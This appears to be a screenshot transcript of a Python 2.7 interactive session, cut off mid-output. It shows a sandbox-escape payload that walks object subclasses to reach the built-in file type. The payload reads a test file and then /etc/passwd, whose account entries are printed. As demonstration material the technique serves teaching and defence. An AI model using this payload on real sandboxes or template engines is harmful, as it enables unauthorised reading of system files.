 Python 2.7.5 (default, Apr  9 2019, 14:30:50)
[GCC 4.8.5 20150623 (Red Hat 4.8.5-36)] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>
>>> for c in {}.__class__.__base__.__subclasses__():
...     if(c.__name__=='file'):
...         print(c)
...         print c('joker.txt').readlines()
...
<type 'file'>
['hello,i am bmjoker\n']
>>>
>>> for c in {}.__class__.__base__.__subclasses__():
...     if(c.__name__=='file'):
...         print(c)
...         print c('/etc/passwd').readlines()
...
<type 'file'>
['root:x:0:0:root:/root:/bin/bash\n', 'bin:x:1:1:bin:/bin:/sbin/nologin\n', 'daemon:x:2:2:daemon:/sbin:/sbin/nologin\n
', 'adm:x:3:4:adm:/var/adm:/sbin/nologin\n', 'lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\n', 'sync:x:5:0:sync:/sbin:/bin
/sync\n', 'shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\n', 'halt:x:7:0:halt:/sbin:/sbin/halt\n', 'mail:x:8:12:mail:/v
ar/spool/mail:/sbin/nologin\n', 'operator:x:11:0:operator:/root:/sbin/nologin\n', 'games:x:12:100:games:/usr/games:/sb
in/nologin\n', 'ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\n', 'nobody:x:99:99:Nobody:/:/sbin/nologin\n', 'systemd-ne
twork:x:192:192:systemd Network Management:/:/sbin/nologin\n', 'dbus:x:81:81:System message bus:/:/sbin/nologin\n', 'p